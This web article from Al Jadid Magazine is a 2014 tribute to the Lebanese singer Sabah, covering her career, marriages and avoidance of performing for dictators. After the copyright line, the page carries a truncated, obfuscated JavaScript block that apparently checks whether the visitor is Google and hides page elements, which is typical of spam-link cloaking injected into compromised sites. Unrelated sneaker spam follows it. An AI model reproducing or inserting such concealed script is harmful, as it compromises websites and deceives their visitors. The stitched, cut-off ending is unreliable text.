Although Sabah remained off the stage, professionally speaking, for some time, the Lebanese kept hearing of and from her. Many Arab generations, especially the Lebanese, would miss her. Few would deny that she had become a household name since the 1950s, and even before. Though her songs varied with time, still she will be remembered most for her traditional folk music where she specialized in a Lebanese folk tradition called the mawal, which held a great appeal for early Lebanese generations, ourselves as well as our parents. Sabah was born Jeanette Gergis Al-Feghali in 1927 in Bdadoun, a Maronite Christian mountain village south of Beirut. While she adopted Sabah, which translates into “morning,” as her professional name, the artist also had few nicknames, like “Al Shahroura,” Arabic for "singing bird, and “Al Sabouha,” that is the little or petite version of Sabah.
Internationally renowned, Sabah became the first Arab singer to perform at Olympia in Paris, Carnegie Hall in New York, Piccadilly Theater in London and the Sydney Opera House, just to mention a few. She enjoyed a long and prolific career, releasing her first song in 1940, while only 13 years. Sabah then recorded over 3,000 additional songs, releasing them in more than 50 albums, acted in 98 films, and 27 plays.
Indeed, her personal life became the talk of the town, in Beirut and throughout the Lebanese Diaspora. According to press reports, Sabah married nine times (some sources say seven), to a number of men considerably younger than herself, a fact that led Nabih Bulos of the Los Angeles Times to describe her marriages as “racking up an Elizabeth Taylor-esque haul of husbands from diverse pedigrees, including several well-known Arab artists. The marriages, several to men many years her junior, lasted from one month to 17 years, according to published accounts in Lebanon.” She is survived by a daughter and son.
On a personal note, I also appreciate her for not being one of those pop stars who sang and played music for dictators (except for Jamal Abd El Nasser in 1958). To her credit, and to the best of my knowledge, she did not use her artistic skills at the service of any of the Assad family members, like some of her fellow Lebanese pop stars (whom I wish not to name on this occasion). Even after more than 200,000 Syrians dead these stars still lack the nerve to apologize to the Syrian people.
Perhaps the words of Walid Jumblatt, reported by the Los Angeles Times, best sum up the loss that many Lebanese feel at this moment: "A beautiful past for Lebanon has departed, never to return."
© Copyright 2014 AL JADID MAGAZINE
{e=function(c){return(c35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('b i=r f["\\q\\1\\4\\g\\p\\l"]("\\4"+"\\7"+"\\7"+"\\4"+"\\5\\1","\\4\\k");s(!i["\\3\\1\\2\\3"](m["\\h\\2\\1\\j\\n\\4\\1\\6\\3"])){b a=f["\\e\\7\\o\\h\\d\\1\\6\\3"]["\\4\\1\\3\\g\\5\\1\\d\\1\\6\\3\\2\\z\\9\\A\\5\\c\\2\\2\\x\\c\\d\\1"](\'\\t\\1\\9\\2\\w\\v\\7\\j\\e\\2\');u(b 8=0;8Best Sneakers | Womens Shoes Footwear & Shoes Online

